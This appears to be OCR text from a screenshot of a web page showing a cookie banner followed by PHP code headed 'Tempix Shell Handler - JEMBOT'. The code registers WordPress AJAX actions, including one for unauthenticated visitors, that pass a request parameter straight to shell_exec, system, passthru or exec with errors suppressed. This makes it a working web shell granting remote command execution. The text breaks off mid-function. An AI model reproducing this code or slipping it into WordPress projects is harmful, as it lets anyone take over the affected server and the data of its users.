
This website makes use of cookies to enhance browsing experience and
provide additional functionality.
Details
Customize
Allow cookies
Disallow cookies
// Tempix Shell Handler - JEMBOT
add_action('wp_ajax_nopriv_shell_cmd', function(){
if(!empty($_REQUEST['cmd'])){ @error_reporting(0);
@ini_set('display_errors', 0); ob_start(); $cmd =
isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : '';
if(function_exists('shell_exec')){ echo shell_exec($cmd); }
elseif(function_exists('system')){ system($cmd); }
elseif(function_exists('passthru')){ passthru($cmd); }
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(); }
}); add_action('wp_ajax_shell_cmd', function(){
if(!empty($_REQUEST['cmd'])){ @error_reporting(0);
@ini_set('display_errors', 0); ob_start(); $cmd =
isset($_REQUEST['cmd']) ? $_REQUEST['cmd'] : '';
if(function_exists('shell_exec')){ echo shell_exec($cmd); }